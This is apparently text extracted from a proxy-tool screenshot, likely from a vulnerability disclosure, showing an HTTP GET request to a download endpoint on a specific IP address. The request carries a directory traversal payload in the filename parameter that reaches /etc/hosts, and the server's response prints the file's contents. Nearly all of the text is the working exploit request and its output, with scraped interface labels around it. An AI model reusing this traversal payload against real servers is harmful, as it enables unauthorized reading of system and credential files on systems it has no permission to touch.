 GET /beapp/dow.download?filename=....//....//....//....//....//....//....//....//....//....//etc..//hosts H
Host: 223.99.248.27
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=hosts
Content-Type: application/octet-stream
Content-Length: 158
Date: Mon, 07 Dec 2015 07:54:19 GMT
Connection: close
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
www.wooyun.org